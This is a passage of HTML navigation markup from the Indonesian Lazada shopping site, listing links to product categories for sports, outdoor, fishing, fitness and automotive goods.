                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-renang-dan-selancar-wanita"
                              >
                                <span>Pakaian Renang Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tas-ransel-sport-wanita"
                              >
                                <span>Tas Ransel Sport Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-serut-wanita">
                                <span>Tas Serut Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-duffel-wanita">
                                <span>Tas Duffel Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gym-tote-wanita">
                                <span>Gym Tote Wanita</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_3"
                        >
                          <a
                            href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Olahraga Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_3">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepakbola-pria"
                              >
                                <span>Sepatu Sepakbola Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-futsal-pria"
                              >
                                <span>Sepatu Futsal Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-lari-pria">
                                <span>Sepatu Lari Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-hiking-pria"
                              >
                                <span>Sepatu Hiking Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-basket-pria"
                              >
                                <span>Sepatu Basket Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-olahraga-air-pria"
                              >
                                <span>Sepatu Olahraga Air Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-badminton-pria"
                              >
                                <span>Sepatu Badminton ria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-fitness-training-pria"
                              >
                                <span>Sepatu Training Pira</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-skateboard-pria"
                              >
                                <span>Sepatu Skateboard Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sepatu-sneakers-pria"
                              >
                                <span>Sepatu Sneakers Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sandal-olahraga-pria"
                              >
                                <span>Sandal Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-jalan-pria"
                              >
                                <span>Sepatu Jalan Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_4"
                        >
                          <a
                            href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sepatu Olahraga Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-badminton-wanita"
                              >
                                <span>Sepatu Badminton Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-lari-wanita">
                                <span>Sepatu Lari Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-futsal-wanita">
                                <span>Sepatu Futsal Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-basket-wanita">
                                <span>Sepatu Basket Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-sepakbola-wanita"
                              >
                                <span>Sepatu Sepakbola Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/sepatu-olaraga-air-wanita"
                              >
                                <span>Sepatu Olahraga Air Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-hiking-wanita">
                                <span>Sepatu Hiking Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-fitness-training-wanita"
                              >
                                <span>Sepatu Training Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-skateboard-wanita"
                              >
                                <span>Septu Skateboard Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sepatu-sneakers-wanita"
                              >
                                <span>Sepatu Sneakers Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sandal-olahraga-wanita"
                              >
                                <span>Sandal Olahraga Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-jalan-wanita"
                              >
                                <span>Sepatu Jalan Wanita</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_5"
                        >
                          <a
                            href="//www.lazada.co.id/camping-dan-hiking"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Camping dan Hiking</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tenda-dan-furniture">
                                <span>Tenda dan furniture Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/perlengkapan-tidur-camping"
                              >
                                <span>Perlengkapan Tidur Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tas-ransel">
                                <span>Tas Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-tempat-berteduh-dan-kanopi"
                              >
                                <span>Tempat berteduh Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-perabotan-kemah">
                                <span>Perabotan Kemah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-dapur-kemah">
                                <span>Alat Dapur Kemah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-penerangan">
                                <span>Alat penerangan Hiking</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-navigasi-elektronik"
                              >
                                <span>Navigasi Elektroning Hiking</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tongkat-hiking">
                                <span>Tongkat Hiking</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-pisau-alat-multifungsi"
                              >
                                <span>Pisau Kemah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-peralatan-survival-dan-keamanan"
                              >
                                <span>Peralatan Survival Camping</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/panjat-tebing">
                                <span>Perlengkapan Panjat Tebing</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_6"
                        >
                          <a
                            href="//www.lazada.co.id/jual-peralatan-memancing"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Peralatan Memancing</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tongkat-pancing">
                                <span>Tongkat Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-gulungan-pancing"
                              >
                                <span>Alat Gulungan Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/set-tongkat-dan-gulungan-pancing"
                              >
                                <span>Set Tongkat dan Gulungan Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-senar-pancing">
                                <span>Senar Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-umpan">
                                <span>Umpan Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-peralatan-pancing"
                              >
                                <span>Peralatan Pancing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-gps-alat-pencari-ikan"
                              >
                                <span>GPS alat pencari ikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jaring-penangkap-ikan"
                              >
                                <span>Jaring Penangkap Ikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-memancing"
                              >
                                <span>Aksesoris Memancing</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_7"
                        >
                          <a
                            href="//www.lazada.co.id/olahraga-sepeda"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Olahraga Sepeda</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/komponen-dan-parts-sepeda"
                              >
                                <span>Komponen Part Sepeda</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-baju-kaos-sepeda"
                              >
                                <span>Kaos Sepeda</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepeda-pria"
                              >
                                <span>Sepatu Sepeda Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepatu-sepeda-wanita">
                                <span>Sepatu Sepeda Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan"
                              >
                                <span>Sepatu Sepeda Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki"
                              >
                                <span>Sepatu Sepeda Laki-Laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_8"
                        >
                          <a
                            href="//www.lazada.co.id/olahraga-air"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Olahraga Air</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_8">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-kapal">
                                <span>Kapal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/diving-snorkeling">
                                <span>Peralatan Menyelam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/renang">
                                <span>Peralatan Renang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-olahraga-papan">
                                <span>Papan Renang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tubing-towables">
                                <span>Tubing dan Towables</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-olahraga-air"
                              >
                                <span>Akesesoris Olahraga Air</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_9"
                        >
                          <a
                            href="//www.lazada.co.id/latihan-dan-fitness"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Gym, Yoga &amp; Fitness</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan"
                              >
                                <span>Peralatan Pelatihan Ketangkasan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-aksesoris">
                                <span>Aksesoris Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pilates">
                                <span>Pilates Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-latihan-angkat-beban"
                              >
                                <span>Alat Latihan Angkat Beban</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/yoga">
                                <span>Yoga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/peralatan-latihan-kardio"
                              >
                                <span>Peralatan Kardio</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-fitness"
                              >
                                <span>Perlengkapan Fitnes</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/temporary-url-sport-catl3-1"
                              >
                                <span>Perlengkapan Lari</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="sub-item-remove-arrow"
                          data-cate="cate_11_10"
                        >
                          <a
                            href="//www.lazada.co.id/olahraga-raket"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Olahraga Raket</span>
                          </a>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_11"
                        >
                          <a
                            href="//www.lazada.co.id/shop-perlengkapan-olah-raga"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Olahraga</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_11">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-tinju-bela-diri-mma"
                              >
                                <span>Oxrashoan Tinju-Bela Mma</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/golf">
                                <span>Golf Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepak-bola">
                                <span>Bola Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/basket">
                                <span>Basket Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/voli">
                                <span>Voli Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/cricket">
                                <span>Cricket Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/rugby">
                                <span>Rugby Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sepak-takraw">
                                <span>Takraw Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/baseball">
                                <span>Baseball Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-olahraga-senam">
                                <span>Perlengkapan Olahraga Senam</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/olahraga-hoki">
                                <span>Hoki Gym</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-peralatan-cheerleading"
                              >
                                <span>Peralatan Cheerleading</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_12"
                        >
                          <a
                            href="//www.lazada.co.id/sepak-bola"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Sepak Bola</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_12">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepakbola-pria"
                              >
                                <span>Sepatu Sepakbola</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-futsal-pria"
                              >
                                <span>Sepatu Futsal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jersey-sepak-bola-pria"
                              >
                                <span>Jersey Sepakbola</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki"
                              >
                                <span>Jersey Sepakbola Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sepatu-sepak-bola"
                              >
                                <span>Sepatu Sepakbola Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-sepatu-futsal">
                                <span>Sepatu Futsal Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/bola-sepak-bola">
                                <span>Bola</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/sarung-tangan-kiper">
                                <span>Sarung Tangan Keeper</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pelindung-tulang-kering"
                              >
                                <span>Pelindung Lutut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan"
                              >
                                <span>Peralatan Latihan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-tas-peralatan">
                                <span>Tas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/international-football-clubs-fan-merchandise"
                              >
                                <span>Fan Merchandise Team International</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No12"
                        data-spm="cate_12"
                      >
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_1"
                        >
                          <a
                            href="//www.lazada.co.id/shop-auto-parts-spares"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Suku Cadang &amp; Peralatan Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_1">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-bohlam-led-hid">
                                <span>Lampu, Bohlam &amp; LED</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-brake-system"
                              >
                                <span>Rem</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-shocks-struts-suspension"
                              >
                                <span>Suspensi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-engine-parts"
                              >
                                <span>Suku Cadang Mesin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-body-parts"
                              >
                                <span>Suku Cadang Body</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-exhaust-emissions"
                              >
                                <span>Knalpot &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-batteries-accessories"
                              >
                                <span>Aki Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-windshield-wipers-washers"
                              >
                                <span>Wiper &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-horns-accessories"
                              >
                                <span>Klakson &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-ignition-electrical"
                              >
                                <span
                                  >Peralatan Pengapian &amp; Kelistrikan</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-automotive-trim">
                                <span>Peralatan &amp; Suku Cadang Lainya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_2"
                        >
                          <a
                            href="//www.lazada.co.id/aksesoris-interior-mobil"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Interior Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pengharum-mobil">
                                <span>Penyegar &amp; Pewangi Kendaraan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-sarung-jok-aksesoris-kursi"
                              >
                                <span>Jok &amp; Trim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/setir-mobil-dan-aksesoris"
                              >
                                <span>Aksesoris Stir Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-shift-boots-knobs"
                              >
                                <span>Persneling</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-pedals-pedal-accessories"
                              >
                                <span>Pedal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-pengukur-kecepatan"
                              >
                                <span>Spidometer &amp; Pengukur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-electrical-appliances"
                              >
                                <span>Aksesoris Elektronik Interior</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-consoles-organizers"
                              >
                                <span>Aksesoris Interior Lainya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_3"
                        >
                          <a
                            href="//www.lazada.co.id/aksesoris-eksterior-mobil"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Exterior Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/penutup-mobil">
                                <span>Sarung Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-stiker">
                                <span>Stiker &amp; Emblems</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-chrome-trim-accessories"
                              >
                                <span>Lis &amp; Garnis</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-license-plate-covers-frames"
                              >
                                <span>Penutup Pelat Nomer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-manajemen-kargo">
                                <span>Aksesoris Serbaguna</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pelindung-dan-talang-air-mobil"
                              >
                                <span
                                  >Kaca Angin, Deflektor &amp; Talang Air</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-exterior-mirrors"
                              >
                                <span>Kaca &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits"
                              >
                                <span>Spoiler, Sayap &amp; Body Kit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-body-armor"
                              >
                                <span>Aksesoris Offroad</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-trailer-accessories"
                              >
                                <span>Aksesoris Exterior Lainya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_4"
                        >
                          <a
                            href="//www.lazada.co.id/shop-elektronik"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kamera Mobil, Audio &amp; Video</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-kamera-mobil">
                                <span>Kamera Mobil &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-car-video-in-dash-navigation"
                              >
                                <span>Headunit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-car-audio-speakers"
                              >
                                <span>Spiker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-car-audio-subwoofers"
                              >
                                <span>Subwoofer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-car-audio-equalizers"
                              >
                                <span
                                  >Power, amplifier &amp; Kapasitor Bank</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-motors-gps">
                                <span>GPS</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-car-video">
                                <span>Video, TV Aksesoris mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-audio-video-accessories"
                              >
                                <span>Aksesoris Audio &amp; Video Lainya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_12_5"
                        >
                          <a
                            href="//www.lazada.co.id/shop-perawatan-mobil"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan &amp; Pengkilat Mobil</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_12_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/pengharum-mobil">
                                <span>Penyegar &amp; Pewangi Kendaraan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-polishing-waxing-kits"
                              >
                                <span>Pengkilat &amp; Detailing Bodi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/glass-care">
                                <span>Pelapis &amp; Pembersih Kaca</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-polishing-rubbing-compounds"
                              >
                                <span>Kompon &amp; Penghilang Baret</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-paints-primers"
                              >
                                <span>Cat Mobil</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-automotive-tire-wheel-care"
                              >
                                <span>Perawatan Ban &amp; Velg</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/interior-care">
                                <span>Perawatan Interior</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-paket-perawatan-mobil"
                              >
                                <span>Paket Perawatan Mobil</span>
                              </a>
